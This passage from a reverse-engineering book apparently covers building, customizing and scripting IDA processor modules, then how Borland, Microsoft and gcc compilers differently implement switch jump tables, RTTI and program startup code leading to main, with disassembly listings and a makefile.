ROM:00159 COMPARE_OP ==
ROM:00162 JUMP_IF_FALSE loc_182
ROM:00165 POP_TOP

IDA Processor Modules 403
ROM:00166 LOAD_NAME 4
ROM:00169 LOAD_ATTR 10
ROM:00172 LOAD_NAME 5
ROM:00175 CALL_FUNCTION 1
ROM:00178 POP_TOP
ROM:00179 JUMP_FORWARD loc_183
ROM:00182 # ----------------------------------------------------------
ROM:00182 loc_182: # CODE XREF: ROM:00162j
ROM:00182 POP_TOP
ROM:00183
ROM:00183 loc_183: # CODE XREF: ROM:00179j
ROM:00183 LOAD_CONST 0
ROM:00186 RETURN_VALUE
While it is possible to generate Python disassemblies that reveal far more
information than this, they require far greater knowledge of the .pyc file for-
mat than was assumed for this example. A somewhat more fully featured
Python processor module is available on the book’s website.
Building Processor Modules
The process for building and installing an IDA processor module is very sim-
ilar to the process for building plug-ins and loaders, with one major differ-
ence that, if not followed, can result in the inability of IDA to utilize your
processor. Some minor differences in the build process include these:
1. File extensions for processors are .w32/.w64 on Windows, .ilx/ilx64 on
Linux, and .imc/.imc64 on OS X platforms.
2. The build scripts for the SDK’s example processors (as well as our own)
store newly created processor binaries into <SDKDIR>/bin/procs.
3. Processor modules are installed by copying the compiled processor
binary to <IDADIR>/procs.
4. Windows processor modules are required to use a customized MS-DOS
stub4 supplied with the SDK.
5. Windows-based processor modules require a custom postprocessing step
not required by plug-ins and loaders. The purpose of this step is to insert
a processor description string into a specific location in the compiled
processor binary. The description string is displayed in the processor
drop-down list portion of IDA’s load-file dialog.
When you build a Windows-based processor module, you are expected
to utilize a custom MS-DOS stub supplied with the SDK (<SDKDIR>/module/
stub). In order to use a custom MS-DOS stub, you must instruct your linker to
use your stub rather than the default stub it would otherwise include. When
using Windows-specific compilers, it is occasionally possible to specify alter-
nate stubs through the use of module definition (.def ) files. Borland build
4. An MS-DOS header stub includes an MS-DOS file header as well as code to warn users that a
Windows program cannot be executed in MS-DOS mode.

404 Chapter 19
tools (used by Hex-Rays) support the specification of alternate stubs using
.def files. The SDK includes <SDKDIR>/module/idp.def for your use if you hap-
pen to be using Borland tools. The GNU and Microsoft linkers both support
.def files (albeit with a slightly different syntax); however, neither supports
the specification of alternate MS-DOS stubs, which clearly poses a problem if
you are using one of these compilers.
Assuming for a moment that you do manage to build your processor
module with the SDK-supplied custom MS-DOS stub, you must still insert
the processor description comment into the processor binary. This is the
purpose of the <SDKDIR>/bin/mkidp.exe utility. You may add a description
to a processor using the following syntax to invoke mkidp:
$ mkidp module description
Here, module is the path to your processor module, while description is a
textual description of your module in the following form:
Long module name:short module name
To add a description to our Python processor module, we might use the
following command line:
$ ./mkidp procs/python.w32 "Python Bytecode:python"
The mkidp utility attempts to insert the supplied description into the
named module at an offset of 128 bytes into the file, in space that lies between
the MS-DOS stub and the PE header, assuming such space exists. If there is
not enough space because the PE header is too close to the end of the MS-
DOS stub, you will receive the following error message:
mkidp: too long processor description
Things become more dependent on your tools at this point, because pro-
cessors built with the Microsoft linker will have enough space available to
insert a description, while processors built using the GNU linker will not.
In order to clear up the confusion in our minds and allow us to use
either Microsoft or GNU tools, we developed a utility that we call fix_proc,
which is available in the Chapter 19 section of the book’s website. The
fix_proc utility uses the same command-line syntax as mkidp, but it provides
additional behavior that allows it to insert a processor description into pro-
cessor modules built with most compilers. When fix_proc is executed, it
replaces a processor’s existing MS-DOS stub with the stub supplied with the
SDK (thus eliminating the need to use .def files in the build process). At the
same time, fix_proc performs the necessary actions to relocate the proces-
sor’s PE headers to create sufficient space to hold the processor-description
string, before ultimately inserting the description string into the proper loca-
tion within the processor binary. We use fix_proc as a replacement for mkidp
in performing the required postprocessing steps on processor modules.

IDA Processor Modules 405
NOTE Strictly speaking, use of the SDK’s MS-DOS stub for processor modules is not required.
IDA is happy with a processor module as long as it finds a description string 128 bytes
into the processor module. In fix_proc, we replace the existing MS-DOS stub with the
SDK stub simply to avoid any possible conflicts over the space dedicated to the descrip-
tion string.
Table 19-1 describes the features of processors based on the tools used to
build them.
Only processors that have valid descriptions will be listed in the file-
loading dialog. In other words, without a valid description field, it is not
possible to select a processor module.
All of these differences in the build process require a few more modifica-
tions to the makefile presented in Listing 17-1 than were required to build
loader modules. Listing 19-1 shows a makefile modified to build our example
Python processor.
#Set this variable to point to your SDK directory
IDA_SDK=../../
PLATFORM=$(shell uname | cut -f 1 -d _)
ifneq "$(PLATFORM)" "MINGW32"
IDA=$(HOME)/ida
endif
#Set this variable to the desired name of your compiled processor
PROC=python
#Specify a description string for your processor, this is required
#The syntax is <long name>:<short name>
XDESCRIPTION=Python Bytecode:python
ifeq "$(PLATFORM)" "MINGW32"
PLATFORM_CFLAGS=-D__NT__ -D__IDP__ -DWIN32 -Os -fno-rtti
PLATFORM_LDFLAGS=-shared -s
LIBDIR=$(shell find ../../ -type d | grep -E "(lib|lib/)gcc.w32")
ifeq ($(strip $(LIBDIR)),)
LIBDIR=../../lib/x86_win_gcc_32
endif
IDALIB=$(LIBDIR)/ida.a
PROC_EXT=.w32
Table 19-1:
Postprocessing IDA Processor Modules (by Compiler)
Initial Build After mkidp After fix_proc
Tool Uses
.def? Has
stub? Has
stub? Has
Description? Has
stub? Has
Description?
Borland Yes Yes Yes Yes Yes Yes
MicrosoftNoNoNoYes YesYes
GNU NoNoNoNo YesYes
406 Chapter 19
else ifeq "$(PLATFORM)" "Linux"
PLATFORM_CFLAGS=-D__LINUX__
PLATFORM_LDFLAGS=-shared -s
IDALIB=-lida
IDADIR=-L$(IDA)
PROC_EXT=.ilx
else ifeq "$(PLATFORM)" "Darwin"
PLATFORM_CFLAGS=-D__MAC__
PLATFORM_LDFLAGS=-dynamiclib
IDALIB=-lida
IDADIR=-L$(IDA)/idaq.app/Contents/MacOs
PROC_EXT=.imc
endif
#Platform specific compiler flags
CFLAGS=-Wextra $(PLATFORM_CFLAGS)
#Platform specific ld flags
LDFLAGS=$(PLATFORM_LDFLAGS)
#specify any additional libraries that you may need
EXTRALIBS=
# Destination directory for compiled plugins
OUTDIR=$(IDA_SDK)bin/procs/
# Postprocessing tool to add processor comment
YMKIDP=$(IDA_SDK)bin/fix_proc
#MKIDP=$(IDA)bin/mkidp
#list out the object files in your project here
OBJS=ana.o emu.o ins.o out.o reg.o
BINARY=$(OUTDIR)$(PROC)$(PROC_EXT)
all: $(OUTDIR) $(BINARY)
clean:
-@rm *.o
-@rm $(BINARY)
$(OUTDIR):
-@mkdir -p $(OUTDIR)
CC=g++
INC=-I$(IDA_SDK)include/
%.o: %.cpp
$(CC) -c $(CFLAGS) $(INC) $< -o $@
LD=g++

IDA Processor Modules 407
ifeq "$(PLATFORM)" "MINGW32"
#Windows processor's require post processing
$(BINARY): $(OBJS)
$(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDALIB) $(EXTRALIBS)
Z$(MKIDP) $(BINARY) "$(DESCRIPTION)"
else
$(BINARY): $(OBJS)
$(LD) $(LDFLAGS) -o $@ $(OBJS) $(IDALIB) $(EXTRALIBS)
endif
#change python below to the name of your processor, make sure to add any
#additional files that your processor is dependent on
python.o: python.cpp
ana.o: ana.cpp
emu.o: emu.cpp
ins.o: ins.cpp
out.o: out.cpp
reg.o: reg.cpp
Listing 19-1: A makefile for the Python processor module
In addition to the minor changes to account for different suffixes and
default file locations for processors, the primary differences are the defini-
tion of a description string X, the specification of a utility to insert descrip-
tion strings Y, and the addition of a build step to insert the description
string in Windows processor modules Z.
Customizing Existing Processors
Perhaps you are considering developing a processor module, but you notice
that an existing processor module does almost everything that you need. If
you have the source code for the processor module, then you might easily
modify it to suit your needs. On the other hand, if you don’t have the source
code, you might feel that you are out of luck. Fortunately, IDA offers a mech-
anism for customizing existing processors through the use of plug-ins. By
hooking the appropriate processor notifications, a plug-in module can inter-
cept calls to one or more of an existing processor’s analyzer, emulator, and
outputter stages. Potential applications for customizing a processor include
the following:
zExtending the capabilities of an existing processor to recognize addi-
tional instructions
zCorrecting broken behavior in an existing processor module (though it
is probably faster just to let Ilfak know you found a bug)
zCustomizing the output of an existing processor module to suit your par-
ticular needs

408 Chapter 19
The following notification codes, declared in processor_t and discussed
in idp.hpp, may be hooked by plug-ins that want to intercept calls to various
stages of a processor:
custom_ana Behaves as u_ana; however, any new instructions must use a
cmd.itype value of 0x8000 or higher.
custom_emu Provides emulation for custom instruction types. You may
call (*ph.u_emu)() if you wish to invoke the processor’s existing emulator.
custom_out Generates output for custom instructions or provides cus-
tom output for existing instructions. You may call (*ph.u_out)() if you
wish to invoke the processor’s out function.
custom_outop Outputs a single custom operand. You may call
(*ph.u_outop)(op) if you wish to invoke the processor’s existing outop func-
tion.
custom_mnem Generates the mnemonic for a custom instruction.
The following code excerpts are from a plug-in that modifies the output
of the x86 processor module to replace the leave instruction with a cya
instruction and to swap the display order for instructions that have two oper-
ands (similar to the AT&T-style syntax):
int idaapi init(void) {
X if (ph.id != PLFM_386) return PLUGIN_SKIP;
Y hook_to_notification_point(HT_IDP, hook, NULL);
return PLUGIN_KEEP;
}
int idaapi hook(void *user_data, int notification_code, va_list va) {
switch (notification_code) {
case processor_t::custom_out: {
Z if (cmd.itype == NN_leave) { //intercept the leave instruction
[ MakeLine(SCOLOR_ON SCOLOR_INSN "cya" SCOLOR_OFF);
return 2;
}
else if (cmd.Op2.type != o_void) {
//intercept 2 operand instructions
op_t op1 = cmd.Op1;
op_t op2 = cmd.Op2;
cmd.Op1 = op2;
cmd.Op2 = op1;
\ (*ph.u_out)();
cmd.Op1 = op1;
cmd.Op2 = op2;
return 2;
}
}
}
return 0;
}

IDA Processor Modules 409
plugin_t PLUGIN = {
IDP_INTERFACE_VERSION,
] PLUGIN_PROC | PLUGIN_HIDE | PLUGIN_MOD, // plugin flags
init, // initialize
term, // terminate. this pointer may be NULL.
run, // invoke plugin
comment, // long comment about the plugin
help, // multiline help about the plugin
wanted_name, // the preferred short name of the plugin
wanted_hotkey // the preferred hotkey to run the plugin
};
The plug-in’s init function verifies that the current processor is the x86
processor X and then hooks processor notifications Y. In the callback hook
function, the plug-in processes the custom_out notification to recognize the
leave instruction Z and generates an alternative output line [. For two
operand instructions, the hook function temporarily saves the operands asso-
ciated with the current command, before swapping them within the com-
mand just prior to invoking the x86 processor’s u_out function \ to handle
all of the details of printing the line. Upon return, the command’s operands
are swapped back to their original order. Finally, the plug-in’s flags ] specify
that the plug-in should be loaded when a processor is loaded, should not be
listed on the EditPlugins menu, and modifies the database. The following
output shows the effects of the customizations performed by the plug-in:
.text:00401350 push ebp
^.text:00401351 mov 400000h, edx
.text:00401356 mov esp, ebp
^ .text:00401358 mov offset unk_402060, eax
^ .text:0040135D sub 0Ch, esp
.text:00401360 mov edx, [esp+8]
.text:00401364 mov eax, [esp+4]
^ .text:00401368 mov offset unk_402060, [esp]
.text:0040136F call sub_401320
_ .text:00401374 cya
.text:00401375 retn
You can observe the plug-in’s effects by noting that constants appear as
the first operand in four instructions ^ and that the cya instruction is used in
place of the leave instruction _.
In Chapter 21, we will look at using a custom processor plug-in to aid in
the analysis of certain types of obfuscated binaries.
Processor Module Architecture
As you set about designing processor modules, one of the things you will
need to consider is whether the processor will be closely coupled with a spe-
cific loader or can be decoupled from all loaders. For example, consider the
x86 processor module. This module makes no assumptions about the type of

410 Chapter 19
file that is being disassembled. Therefore, it is easily incorporated and used in
conjunction with a wide variety of loaders such as the PE, ELF, and Mach-O
loaders.
In a similar manner, loaders show versatility when they are capable of
handling a file format independently of the processor used with the file. For
example, the PE loader works equally well whether it contains x86 code or
ARM code; the ELF loader works equally well whether it contains x86, MIPS,
or SPARC code; and the Mach-O loader works fine whether it contains PPC
or x86 code.
Real-world CPUs lend themselves to the creation of processor modules
that do not rely on a specific input file format. Virtual machine languages, on
the other hand, pose a much larger challenge. Whereas a wide variety of
loaders (such as ELF, a.out, and PE) may be used to load code for execution
on native hardware, a virtual machine typically acts as both a loader and a
CPU. The net result is that, for virtual machines, both the file format and the
underlying byte code are intimately related. One cannot exist without the
other. We bumped up against this limitation several times in the develop-
ment of the Python processor module. In many cases, it simply was not possi-
ble to generate more readable output without a deeper understanding of the
structure of the file being disassembled.
In order for the Python processor to have access to the additional infor-
mation that it requires, we could build a Python loader that configures the
database in a manner very specific to the Python processor so that the Python
processor knows exactly where to find the information it needs. In this sce-
nario, a significant amount of loader state data would need to pass from the
loader to the processor. One approach is to store such data in database net-
nodes, where that data could later be retrieved by the processor module.
An alternative approach is to build a loader that does nothing other than
recognize .pyc files and then tells the processor module that it should handle
all of the other loading tasks, in which case the processor will surely know
how to locate all of the information needed for disassembling the .pyc file.
IDA facilitates the construction of tightly coupled loaders and processor
modules by allowing a loader to defer all loading operations to an associated
processor module. This is how the SDK’s included Java loader and Java pro-
cessor are constructed. In order for a loader to defer loading to the proces-
sor module, the loader should first accept a file by returning a file type of
f_LOADER (defined in ida.hpp). If the loader is selected by the user, the loader’s
load_file function should ensure that the proper processor type has been
specified by calling set_processor_type (idp.hpp) if necessary before sending a
loader-notification message to the processor. To build a tightly coupled
Python loader/processor combination, we might build a loader with the fol-
lowing load_file function:
void idaapi load_file(linput_t *li, ushort neflag, const char *) {
if (ph.id != PLFM_PYTHON) { //shared processor ID
set_processor_type("python", SETPROC_ALL|SETPROC_FATAL);
}
//tell the python processor module to do the loading for us

IDA Processor Modules 411
//by sending the processor_t::loader notification message
if (ph.notify(processor_t::loader, li, neflag)) {
error("Python processor/loader failed");
}
}
When the processor module receives the loader notification, it takes
responsibility for mapping the input file into the database and making sure
that it has access to any information that will be required in any of the ana,
emu, and out stages. A Python loader and processor combination that operates
in this manner is available on the book’s companion website.
Scripting a Processor Module
Introduced in IDA 5.7, the capability to create processor modules using one
of IDA’s scripting languages somewhat simplifies the creation of processor
modules. If nothing else, it completely eliminates the build phase of module
creation. Elias Bachaalany of Hex-Rays introduced scripted processor mod-
ules in a post on Hex Blog5 and IDA’s EFI bytecode processor module is
implemented as a Python script (see <IDADIR>/procs/ebc.py). Note that while
the Hex Blog post serves as useful background, the actual API used for script-
ing processor modules seems to have evolved. The best place for you to start
development of your own processor module script is with the template mod-
ule that ships with the SDK (see <SDKDIR>/module/script/proctemplate.py).
Among other things, this template enumerates all of the fields required in
a Python processor module.
Scripted processor modules make use of nearly all elements discussed
previously. Understanding these elements will ease your transition to scripted
modules. Additionally, the three Python processor modules that currently
ship with IDA (as of IDA 6.1) serve as excellent examples from which to
begin your own module development. The structure of these two modules
is a bit easier to understand than the C++ examples that ship with the SDK,
which span several files and require you to correctly configure a build
environment.
From a very high level, two things are required to implement a processor
module in Python:
zDefine a subclass idaapi.processor_t, providing implementations for all
required processor module functions such as emu, ana, out, and outop.
zDefine a PROCESSOR_ENTRY function (not a member of your subclass) that
returns an instance of your processor class.
The following listing begins to outline some of the required elements:
from idaapi import *
class demo_processor_t(idaapi.processor_t):
# Initialize required processor data fields including id and
5. See http://www.hexblog.com/?p=116.

412 Chapter 19
# assembler and many others. The assembler field is a dictionary
# containing keys for all of the fields of an asm_t. A list of
# instructions named instruc is also required. Each item in the list
# is a two-element dictionary containing name and feature keys.
# Also define functions required by processor_t such as those below.
def ana(self):
# analyzer behavior
def emu(self):
# emulator behavior
def out(self):
# outputter behavior
def outop(self):
# outop behavior
# define the processor entry point function which instantiates
# and returns an instance of processor_t
def PROCESSOR_ENTRY():
return demo_processor_t()
A valid Python processor module contains far more fields and functions
than shown above, essentially mirroring the fields required in any processor
module implemented in C++. Once your script is complete, installation of
your module is accomplished by copying your script to <IDADIR>/procs.
Summary
As the most complex of IDA’s modular extensions, processor modules take
time to learn and even more time to create, although the use of scripting can
ease this pain to some extent. However, if you are in a niche reverse engineer-
ing market, or you simply like to be on the leading edge of the reverse engi-
neering community, you will almost certainly find yourself with the need to
develop a processor module at some point. We cannot emphasize enough
the role that patience and trial and error play in any processor-development
situation. The hard work more than pays off when you are able to reuse your
processor module with each new binary you collect.
With the end of this chapter, we conclude our discussion of IDA’s exten-
sibility features. Over the course of the next several chapters, we will discuss
many of the ways IDA is used in real-world scenarios and look at how users
have leveraged IDA extensions to perform a variety of interesting analysis
tasks.

PART V
REAL-WORLD APPLICATIONS

JMP
EBP
SUB
COMPILER PERSONALITIES
At this point, if we have done our job
properly, you now possess the essential skills
to use IDA effectively and, more important,
to bend it to your will. The next step, young
grasshopper, is to learn to react to the ninja stars
that binaries (as opposed to IDA) will throw at you.
Depending on your motives for staring at assembly language, you may be
very familiar with what you are looking at, or you may never know what you
are going to be faced with. If you happen to spend all of your time examining
code that was compiled using gcc on a Linux platform, you may become quite
familiar with the style of code that it generates. On the other hand, if some-
one dropped a debug version of a program compiled using Microsoft Visual
C++ (VC++) in your lap, you might be completely baffled. Malware analysts in
particular are faced with a wide variety of code to examine. Setting aside the
topic of obfuscation for the moment, malware analysts are likely to see code
created using Visual Basic, Delphi, and Visual C/C++; machine language
blobs embedded within documents; and more all in the same afternoon.

416 Chapter 20
In this chapter we will take a brief look at some of the ways that compilers
differ as viewed through the IDA looking glass. The intent is not to delve
into why compilers differ; rather, we hope to cover some of the ways that those
differences manifest themselves in disassembly listings and how you may
resolve those differences. Among other things, the compiler and associated
options used to build a particular piece of software constitute one data point
in profiling the author of that software.
While a wide variety of compilers are available for a wide variety of lan-
guages, in this chapter we will primarily utilize compiled C code for our
examples, as a large number of C compilers are available for a large number
of platforms.
Jump Tables and Switch Statements
The C switch statement is a frequent target for compiler optimizations. The
goal of these optimizations is to match the switch variable to a valid case label
in the most efficient manner possible. The means by which this is achieved
typically depends on the nature of the switch statement’s case labels. When
the case labels are widely spread, as in the following example, most compilers
generate code to perform a binary search1 to match the switch variable against
one of the cases.
switch (value) {
case 1:
//code executed when value == 1
break;
case 211:
//code executed when value == 211
break;
case 295:
//code executed when value == 295
break;
case 462:
//code executed when value == 462
break;
case 1093:
//code executed when value == 1093
break;
case 1839:
//code executed when value == 1839
break;
}
When case labels are closely clustered, preferably sequentially as shown
here, compilers generally resolve the switch variable by performing a table
lookup2 to match the switch variable to the address of its associated case.
1. For you algorithmic analysis fans, this means that the switch variable is matched after at most
log2N operations, where N is the number of cases contained in the switch statement.
2. Again for those analyzing algorithms at home, the use of a table lookup allows the target case
to be found in a single operation, which you may recall from your algorithms class is also called
constant time or O(1).

Compiler Personalities 417
switch (value) {
case 1:
//code executed when value == 1
break;
case 2:
//code executed when value == 2
break;
case 3:
//code executed when value == 3
break;
case 4:
//code executed when value == 4
break;
case 5:
//code executed when value == 5
break;
case 6:
//code executed when value == 6
break;
}
A compiled example of a switch statement that matches the switch variable
against the consecutive cases 1 through 12 is shown here:
.text:00401155 mov edx, [ebp+arg_0]
X .text:00401158 cmp edx, 0Ch ; switch 13 cases
.text:0040115B ja \loc_4011F1 ; default
.text:0040115B ; jumptable 00401161 case 0
.text:00401161 jmp ds:off_401168[edx*4] ; switch jump
.text:00401161 ; ---------------------------------------------------------------
Y .text:00401168 off_401168 dd offset [loc_4011F1 ; DATA XREF: sub_401150+11Çr
.text:00401168 dd offset loc_40119C ; jump table for switch statement
.text:00401168 dd offset loc_4011A1
.text:00401168 dd offset loc_4011A6
.text:00401168 dd offset loc_4011AB
.text:00401168 dd offset loc_4011B3
.text:00401168 dd offset loc_4011BB
.text:00401168 dd offset loc_4011C3
.text:00401168 dd offset loc_4011CB
.text:00401168 dd offset loc_4011D3
.text:00401168 dd offset loc_4011DB
.text:00401168 dd offset loc_4011E3
.text:00401168 dd offset loc_4011EB
.text:0040119C ; ---------------------------------------------------------------
.text:0040119C
.text:0040119C loc_40119C: ; CODE XREF: sub_401150+11Çj
.text:0040119C ; DATA XREF: sub_401150:off_401168Ço
Z .text:0040119C mov eax, [ebp+arg_4] ; jumptable 00401161 case 1

418 Chapter 20
This example was compiled using the Borland command-line compiler,
which IDA well understands. The comments, which IDA inserted during the
analysis phase, demonstrate that IDA has a clear understanding that this is a
switch statement. In this example we note that IDA recognizes the switch
test X, the jump table Y, and individual cases by value Z within the code.
As a side note on the use of jump tables to resolve switch cases, note
that the table in the previous example contains 13 entries, while the switch
statement is known to test cases 1 through 12 only. In this case, the compiler
elected to include an entry for case 0 rather than treating 0 as a special case.
The destination for case 0 [ is the same as the destination for every other
value outside the range of 1 to 12 \.
A final implementation note concerns the nature of the test performed
on the switch variable. For readers less familiar with the x86 instruction set,
the test X and the associated jump in the succeeding line may appear only
to exclude values larger than 12 while failing to account for negative values.
If true, this could be disastrous, as using a negative index into the jump table
might lead to unintended consequences. Fortunately, the ja (jump above)
instruction treats comparisons as if they were performed on unsigned values;
thus -1 (0xFFFFFFFF) would be seen as 4294967295, which is much larger than 12
and therefore excluded from the valid range for indexing the jump table.
The same source code compiled using Microsoft Visual C++ results in the
disassembly listing shown here:
.text:004013D5 mov ecx, [ebp+var_8]
.text:004013D8 Xsub ecx, 1
.text:004013DB mov [ebp+var_8], ecx
.text:004013DE cmp [ebp+var_8], Y0Bh ; switch 12 cases
.text:004013E2 ja loc_40146E ; jumptable 004013EB default case
.text:004013E8 mov edx, [ebp+var_8]
.text:004013EB jmp ds:off_401478[edx*4] ; switch jump
.text:004013F2
[.text:004013F2 loc_4013F2: ; DATA XREF:
.text:off_401478?o
.text:004013F2 mov eax, [ebp+arg_4] ; jumptable 004013EB \case 0
... ; REMAINDER OF FUNCTION EXCLUDED FOR BREVITY
.text:00401477 retn
.text:00401477 sub_4013B0 endp
.text:00401477 ; -------------------------------------------------------------
Z.text:00401478 off_401478 dd offset [loc_4013F2 ; DATA XREF: sub_4013B0+3BÈr
.text:00401478 dd offset loc_4013FA ; jump table for switch statement
.text:00401478 dd offset loc_401402
.text:00401478 dd offset loc_40140A
.text:00401478 dd offset loc_401415
.text:00401478 dd offset loc_401420
.text:00401478 dd offset loc_40142B
.text:00401478 dd offset loc_401436
.text:00401478 dd offset loc_401441
.text:00401478 dd offset loc_40144C
.text:00401478 dd offset loc_401458
.text:00401478 dd offset loc_401464

Compiler Personalities 419
Several differences are apparent when comparing this code with the
code generated by the Borland compiler. One obvious difference is that the
jump table has been relocated to space immediately following the function
containing the switch statement (as opposed to being embedded within the
function itself in the case of the Borland code). Other than providing a
cleaner separation of code and data, relocating the jump table in this man-
ner has little effect on the behavior of the program. Despite the different lay-
out of the code, IDA remains capable of annotating the key features of the
switch statement, including the number of cases and the code blocks associ-
ated with each case.
A few of the implementation details of the switch statement include the
fact that the switch variable (var_8 in this case) is decremented X to shift
the range of valid values to 0 through 11 Y, allowing the variable to be
used directly as an index into the jump table Z without the need to create
a dummy slot for the unused case 0. As a result, the first entry (or zero index
entry) [ in the jump table actually refers to the code for switch case 1.
Rounding out our comparison of switch statements is the following code
generated by gcc:
.text:004011FA Xcmp [ebp+arg_0], 0Ch ; switch 13 cases
.text:004011FE ja Zloc_40129D ; jumptable 00401210 case 0
.text:00401204 mov eax, [ebp+arg_0]
.text:00401207 shl eax, 2
.text:0040120A \mov Yeax, ds:off_402010[eax]
.text:00401210 \jmp eax ; switch jump
.text:00401212
.text:00401212 [loc_401212: ; DATA XREF:
.rdata:off_402010 o
.text:00401212 mov eax, [ebp+arg_4] ; jumptable 00401210 case 1
... ; REMAINDER OF .text SECTION EXCLUDED FOR BREVITY
Y.rdata:00402010 off_402010 dd offset Zloc_40129D ; DATA XREF: sub_4011ED+1DÇr
.rdata:00402010 dd offset [loc_401212 ; jump table for switch statement
.rdata:00402010 dd offset loc_40121D
.rdata:00402010 dd offset loc_401225
.rdata:00402010 dd offset loc_40122D
.rdata:00402010 dd offset loc_40123C
.rdata:00402010 dd offset loc_40124B
.rdata:00402010 dd offset loc_40125A
.rdata:00402010 dd offset loc_401265
.rdata:00402010 dd offset loc_401270
.rdata:00402010 dd offset loc_40127B
.rdata:00402010 dd offset loc_401287
.rdata:00402010 dd offset loc_401293
This code bears some similarities to the Borland code as seen by the
comparison to 12 X, the jump table Y that contains 13 entries, and the use
of a pointer to the default case Z in the case 0 slot of the jump table. As in
the Borland code, the address for the case 1 handler [ can be found at
index 1 into the jump table. Notable differences between the gcc code and
previous examples include a different style of executing the jump \ and the
fact that the jump table is stored in the read-only data (.rdata) section of the

420 Chapter 20
binary, providing a logical separation between the code associated with the
switch statement and the data required to implement the switch statement.
As in the other two examples, IDA is able to locate and annotate the key ele-
ments of the switch statement.
One of the points we are making here is that there is no single correct
way to compile source to assembly. Familiarity with code generated by a spe-
cific compiler in no way guarantees that you will recognize high-level con-
structs compiled using an entirely different compiler (or even different
versions of the same compiler family). More important, do not assume that
something is not a switch statement simply because IDA fails to add comments
to that effect. Like you, IDA is more familiar with the output of some com-
pilers than others. Rather than relying entirely on IDA’s analysis capabilities
to recognize commonly used code and data constructs, you should always
be prepared to utilize your own skills—your familiarity with a given assembly
language, your knowledge of compilers, and your research skills—to properly
interpret a disassembly.
RTTI Implementations
In Chapter 8 we discussed C++ Runtime Type Identification (RTTI) and
the fact that no standard exists for the manner in which RTTI is implemented
by a compiler. Automatic recognition of RTTI-related constructs within a
binary is another area in which IDA’s capabilities vary across compilers. Not
surprisingly, IDA’s capabilities in this area are strongest with binaries compiled
using Borland compilers. Readers interested in automated recognition of
Microsoft RTTI data structures may want to try Igor Skochinsky’s IDC script
available at The IDA Palace3 or the Class Informer plug-in by Sirmabus,4
which will be discussed further in Chapter 23.
A simple strategy for understanding how a specific compiler embeds type
information for C++ classes is to write a basic program that makes use of
classes containing virtual functions. After compiling the program, you can
load the resulting executable into IDA and search for instances of strings
that contain the names of classes used in the program. Regardless of the
compiler used to build a binary, one thing that RTTI data structures have in
common is that they all contain a pointer to a string containing the name
of the class that they represent. Using data cross-references, it should be
possible to locate a pointer to one such string, thus locating candidate RTTI
data structures. The last step is to link a candidate RTTI structure back to
the associated class’s vtable, which is best accomplished by following data
cross-references backward from a candidate RTTI structure until a table of
function pointers (the vtable) is reached.
3. See http://old.idapalace.net/idc/ms_rtti.zip.
4. See http://www.openrce.org/blog/browse/Sirmabus.
Compiler Personalities 421
Locating main
If you were fortunate enough to have source code available for a C/C++ pro-
gram that you wanted to analyze, a good place to begin your analysis might
be the main function, as this is where execution notionally begins. When faced
with analyzing a binary, this is not a bad strategy to follow. However, as we
know, it is complicated by the fact that compilers/linkers (and the use of
libraries) add additional code that executes before main is reached. Thus it
would often be incorrect to assume that the entry point of a binary corre-
sponds to the main function written by the program’s author.
In fact, the notion that all programs have a main function is a C/C++
compiler convention rather than a hard-and-fast rule for writing programs. If
you have ever written a Windows GUI application, then you may be familiar
with the WinMain variation on main. Once you step away from C/C++, you will
find that other languages use other names for their primary entry-point
function. Regardless of what it may be called, we will refer to this function
generically as the main function.
Chapter 12 covered the concept of IDA signature files, their generation,
and their application. IDA utilizes special startup signatures to attempt to
identify a program’s main function. When IDA is able to match a binary’s
startup sequence against one of the startup sequences in its signature files,
IDA can locate a program’s main function based on its understanding of the
behavior of the matched startup routine. This works great until IDA fails to
match the startup sequence in a binary to any of its known signatures. In gen-
eral, a program’s startup code is closely tied to both the compiler used to
generate the code and the platform for which the code was built.
Recall from Chapter 12 that startup signatures are grouped together
and stored in signature files specific to binary file types. For example, startup
signatures for use with the PE loader are stored in pe.sig, while startup sig-
natures for use with the MS-DOS loader are stored in exe.sig. The existence of
a signature file for a given binary file type does not guarantee that IDA will be
able to identify a program’s main function 100 percent of the time. There are
too many compilers, and startup sequences are too much of a moving target
for IDA to ship with every possible signature.
For many file types, such as ELF and Mach-O, IDA does not include any
startup signatures at all. The net result is that IDA can’t use signatures to
locate a main function within an ELF binary (though the function will be found
if it is named main).
The point of this discussion is to prepare you for the fact that, on occasion,
you will be on your own when it comes to locating the main function of a pro-
gram. In such cases it is useful to have some strategies for understanding
how the program itself prepares for the call to main. As an example, consider
a binary that has been obfuscated to some degree. In this case, IDA will cer-
tainly fail to match a startup signature because the startup routine itself has
been obfuscated. If you manage to de-obfuscate the binary somehow (the
topic of Chapter 21), you will probably need to locate not only main on your
own but the original start routine as well.

422 Chapter 20
For C and C++ programs with a traditional main function,5 one of the
responsibilities of the startup code is to set up the stack arguments required
by main, the integer argc (a count of the number of command-line arguments),
the character pointer array argv (an array of pointers to strings containing the
command-line arguments), and the character pointer array envp (an array
of pointers to strings containing the environment variables that were set at
program invocation). The following excerpt from a FreeBSD 8.0 dynamically
linked, stripped binary demonstrates how gcc-generated startup code calls
to main on a FreeBSD system:
.text:08048365 mov dword ptr [esp], offset _term_proc ; func
.text:0804836C Ycall _atexit
.text:08048371 Zcall _init_proc
.text:08048376 lea eax, [ebp+arg_0]
.text:08048379 mov [esp+8], esi
.text:0804837D mov [esp+4], eax
.text:08048381 mov [esp], ebx
.text:08048384 Xcall sub_8048400
.text:08048389 \mov [esp], eax ; status
.text:0804838C [call _exit
In this case, the call to sub_8048400 X turns out to be the call to main.
This code is typical of many startup sequences in that there are calls to ini-
tialization functions (_atexit Y and _init_proc Z) preceding the call to main
and a call to _exit [ following the return from main. The call to _exit ensures
that the program terminates cleanly in the event that main performs a return
rather than calling _exit itself. Note that the parameter passed to _exit \ is
the value returned by main in EAX; thus the exit code of the program is the
return value of main.
If the previous program was statically linked and stripped, the start rou-
tine would have the same structure as the preceding example; however, none
of the library functions would have useful names. In that case, the main func-
tion would continue to stand out as the only function that is called with three
parameters. Of course, applying FLIRT signatures as early as possible would
also help to restore many of the library function names and make main stand
out, as it does in the preceding example.
In order to demonstrate that the same compiler may generate a com-
pletely different style of code when running on a different platform, consider
the following example, also created using gcc, of a dynamically linked,
stripped binary taken from a Linux system:
.text:080482B0 start proc near
.text:080482B0 xor ebp, ebp
.text:080482B2 pop esi
.text:080482B3 mov ecx, esp
.text:080482B5 and esp, 0FFFFFFF0h
5. Windows GUI applications require a WinMain function instead of main. Documentation
regarding WinMain can be found here: http://msdn2.microsoft.com/en-us/library/ms633559.aspx.

Compiler Personalities 423
